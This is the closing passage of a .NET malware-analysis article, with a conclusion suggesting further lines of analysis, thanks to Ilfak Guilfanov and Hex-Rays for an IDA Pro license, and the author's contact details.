At the end of day, it's a personal choice using tools and different approaches to analyze .NET malware samples, but it's always recommended to use any available tool that to make things clearer and faster.

# **8. Conclusion**

As I already mentioned previously, there're dozens (or hundreds) of methods and functions to be analyzed, which certainly would take many additional pages. We could, for example, have tracked a more complete malware profile by:

- **searching for other mechanisms of persistence**
- **collecting information from system**
- **studying hooks and keyloggers**
- **analyzing all network communications**

My goal keep being to offer a review of malware analysis and, if it's possible, helping reverse engineers to learn something new, providing a guideline to follow and search for something when it's necessary.

I could have chosen a more complex malware sample, but it wasn't not the idea. The general context is to explain key concepts, strategies, techniques and approaches used during malware analysis of different threats and, in this scenario, proposing hard examples wouldn't help anyone and it would be useless, in my opinion.

This article certainly will have typos and errors, but it isn't big deal. Soon I find them, I'll release a new revision of this document.

## **9. Acknowledgments**

I'd like to publicly thank **Ilfak Guilfanov (@ilfak)** and **Hex-Rays (@HexRaysSA)** for supporting this project by providing me with a personal license of the IDA Pro.

Although I haven't used **IDA Pro** in this specific article, it doesn't change anything because without having the support from **Ilfak** and **HexRays** certainly I wouldn't be able to write this series of articles.

As I promised him, I will keep writing this series of articles in the next months and years. Certainly, my gratitude for his help is endless.

Once again: **thank you for everything, Ilfak.** 

Just in case you want to keep in touch:

- **Twitter: @ale\_sp\_brazil**
- **Blog:** [https://exploitreversing.com](https://exploitreversing.com/)

Keep reversing and I see you at next time!

## **Alexandre Borges**